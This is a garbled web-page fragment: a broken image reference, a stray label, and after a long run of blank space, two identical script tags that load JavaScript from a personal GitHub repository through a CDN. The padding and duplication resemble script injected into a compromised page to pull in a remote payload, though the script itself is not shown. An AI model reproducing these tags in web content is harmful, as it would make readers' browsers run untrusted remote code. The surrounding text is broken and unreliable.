 ( - Ysuf-245)                                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  